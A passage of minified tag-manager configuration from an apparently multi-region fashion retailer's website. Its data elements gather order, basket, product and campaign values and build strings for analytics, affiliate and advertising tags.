e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[d];for(var u=utag_data.products.length,d=0;d<u;d++)(utag_data.products[d].name.startsWith("Paper Voucher")||utag_data.products[d].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[d].name+";;;;eVar14="+utag_data.products[d].sku+"|evar23="+utag_data.products[d].design,basket_subtotal+=Number(utag_data.products[d].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var l=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var u=0;u<l;u++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[u];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var d=utag_data.products[c].promotion_active.length;promotion_active="";for(u=0;u<d;u++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[u];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(u=0;u<m;u++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[u];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
